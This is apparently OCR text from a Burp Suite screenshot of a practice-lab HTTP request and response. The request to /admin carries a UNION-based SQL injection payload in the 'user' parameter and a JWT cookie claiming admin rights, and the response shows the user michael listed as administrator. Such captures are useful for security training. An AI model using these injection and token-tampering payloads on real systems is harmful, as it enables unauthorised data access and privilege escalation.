 Request
Pretty Raw Hex Hackvertor JSON Web Token
\n
1 GET /admin?user=<@urlencode>5 union select username,2,3,4 from users where username = 'michael'--</@urlencode> HTTP/1.1
2 Host: 10.10.182.139
3 Accept-Language: en-US,en;q=0.9
4 Upgrade-Insecure-Requests: 1
5 User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/134.0.0.0 Safari/537.36
6 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v
=b3;q=0.7
7 Accept-Encoding: gzip, deflate, br
8 Cookie: token=
eyJhbGciOiJIUzI1NiIsInR5cCI6IkpXVCJ9.eyJ1c2VySWQiOjIsInVzZXJuYW1lIjoibWljaGFlbCIsImFkbWluIjp0cnVlLCJpYXQiOjE3NDI5OTQyMjR9.DqSL
joqJ0ggq66Xk3xCQqQD2bNLpG2lCyKb8k1-nyqI
9 Connection: keep-alive
10
Search
0 highlights
Response
Pretty Raw Hex Render Hackvertor
30 </nav>
31
32 <h1 style="text-align: center">
User michael
</h1>
33 <div>
34 User 2 <br />
35 ID: michael <br />
36 Is administrator: true <br />
37 <button onclick="this.disabled = true">
Delete user
</button>
38 </div>
39 </body>
Search